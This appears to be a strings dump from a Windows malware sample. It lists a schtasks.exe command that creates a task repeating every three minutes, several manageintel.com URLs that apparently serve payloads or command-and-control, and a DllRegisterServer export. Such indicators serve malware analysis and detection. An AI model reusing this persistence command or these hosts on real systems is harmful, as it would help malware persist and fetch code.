 1 %ProgramData%\
2
3 %PROCESSOR_LEVEL%
4
5 "C:\Windows\system32\schtasks.exe" /Create /SC MINUTE /MO 3 /TN %PROCESSOR_REVISION%
6
7
8 https://manageintel.com/RKyiihqXQiyE/xukYadevoVow/QXms.xml
9 https://manageintel.com/RKyiihqXQiyE/xukYadevoVow/QXms.xml
10
11 DllRegisterServer
12 https://manageintel.com/RKyiihqXQiyE/xukYadevoVow/BhJM.xml
13 https://manageintel.com/RKyiihqXQiyE/xukYadevoVow/BhJM.xml
14 https://manageintel.com/RKyiihqXQiyE/xukYadevoVow/BhJM.xml
15